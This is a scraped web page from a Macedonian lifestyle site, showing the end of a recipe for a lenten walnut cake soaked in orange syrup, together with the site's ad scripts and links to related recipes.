<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76684" src="https://nmd.mk/wp-content/uploads/2021/07/b2.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b2-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76685" src="https://nmd.mk/wp-content/uploads/2021/07/b3.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b3-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76686" src="https://nmd.mk/wp-content/uploads/2021/07/b4.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b4-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>На овој начин ќе добиете повоздушеста смеса и тестото ќе биде многу поубаво. Потоа додајте го млекото, гризот, маслото, мелените бисквити, мелените ореви и какаото во прав. Потоа додајте просеан прашок за печиво, рендана кора од портокал и ванилин шеќер. Мешајте со лажица или шпатула.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76662" src="https://nmd.mk/wp-content/uploads/2021/07/m1.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m1-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76663" src="https://nmd.mk/wp-content/uploads/2021/07/m2.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m2-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76664" src="https://nmd.mk/wp-content/uploads/2021/07/m3.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m3-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76665" src="https://nmd.mk/wp-content/uploads/2021/07/m4.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m4-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Добро измешајте додека смесата да стане компактна а состојките да се изедначат. Добиеното тесто разлејте го врз намастен плех. Одозгора можете да наросите ситно сечкани ореви, по желба. Ставете да се пече во загреана рерна на 200 степени околу 35 минути.</p>
<p>За тоа време направете го сирупот. Во едно тенџере ставете шеќер и прелијте со вода. Ставете да се вари околу 5 минути и додајте го сокот од портокал. Врелиот испечен колач исечете го на коцки, па прелијте го со сирупот. оставете да се олади и да го впие. А потоа сладете се.</p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B8%D0%B3%D1%83%D1%80%D0%BD%D0%BE+%D0%BD%D0%B5+%D1%81%D1%82%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%D0%BE%D0%B4+%D0%BE%D0%B2%D0%BE%D1%98+%E2%80%93+%D0%91%D0%B0%D0%B1%D0%B8%D0%BD+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82&url=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/&amp;media=https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg&description=%D0%A1%D0%B8%D0%B3%D1%83%D1%80%D0%BD%D0%BE+%D0%BD%D0%B5+%D1%81%D1%82%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%D0%BE%D0%B4+%D0%BE%D0%B2%D0%BE%D1%98+%E2%80%93+%D0%91%D0%B0%D0%B1%D0%B8%D0%BD+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D0%B8%D0%B3%D1%83%D1%80%D0%BD%D0%BE+%D0%BD%D0%B5+%D1%81%D1%82%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%D0%BE%D0%B4+%D0%BE%D0%B2%D0%BE%D1%98+%E2%80%93+%D0%91%D0%B0%D0%B1%D0%B8%D0%BD+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82 %0A%0A https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/od-agolot-na-eden-mazh-zoshto-voopshto-se-zhenish-koga-ne-si-sposoben/">Од аголот на еден маж: „Зошто воопшто се жениш кога не си способен?“</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/koga-ke-otkazhat-dotsna-e-veke-se-ovie-znatsi-ne-gi-ignorirajte-i-odbegnete-dozhivotna-dijaliza/">Кога ќе откажат, доцна е веќе сè: Овие знаци не ги игнорирајте и одбегнете доживотна дијализа</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/irena-poposka/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":79490,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "8281";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "691";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="238" height="126" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="238" height="129" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="238" height="162" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="238" height="136" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6681-e1727963837759.jpeg"  width="238" height="152" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…">ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" class="td-image-wrap " title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" ><img class="entry-thumb" src="" alt="" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1175.jpg"  width="238" height="138" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…">БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "278";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "56";
tdBlocksArray.push(block_tdi_11);
